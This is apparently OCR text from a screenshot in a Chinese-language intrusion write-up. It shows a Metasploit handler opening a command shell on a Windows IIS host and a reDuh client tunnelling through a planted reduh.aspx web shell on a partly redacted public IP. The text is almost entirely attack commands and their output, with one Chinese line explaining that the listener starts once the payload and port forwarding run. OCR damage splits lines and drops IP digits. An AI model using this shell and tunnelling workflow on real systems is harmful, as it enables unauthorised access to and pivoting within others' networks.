 msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 127.0.0.1:5353
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (127.0.0.1:53103 -> 127.0.0.
1:5353) at 2019-12-31 17:32:42 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x86/windows Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporatio
n_ 127.0.0.1:53103 -> 127.0.0.1:5353 (127.0.0.1)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
C:\inetpub\wwwroot>ipconfig
ipconfig
Windows IP
2:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 103.242.
. . . . . . . . . . . . : 255.255.255.128
. . . . . . . . . . . . . : 103.242.
$ java -jar reDuhClient.jar http://103.242. /reduh.aspx
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 103.242. :80/reduh.as
px. Using service port 42000. Please wait...
[Info]reDuhClient service listener started on local port 1010
[Info]Caught new service connection on local port 1010
[Info]Successfully bound locally to port 5353. Awaiting connect
ions.
[Info]Requesting reDuh to create socket to 127.0.0.1:53
[Info]Successfully created socket 5353:127.0.0.1:53:1
[Info]Localhost <==== 127.0.0.1:53:1 (90 bytes picked up from r
emote port)
[Info]Localhost <==== 127.0.0.1:53:1 (23 bytes picked up from r
emote port)
[Info]Localhost ====> 127.0.0.1:53:1 (9 bytes read from local s
ocket)
[Info]Caught data with sequenceNumber 0
telnet
Last login: Tue Dec 31 17:31:01 on ttys001
AnonySec ~
$ telnet 127.0.0.1 1010 ✔ 17:31:57
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Welcome to the reDuh command line
>>[createTunnel]5353:127.0.0.1:53
Successfully bound locally to port 5353. Awaiting connections.
>>_
当payload与单端口转发都执行时，MSF在启动run监听！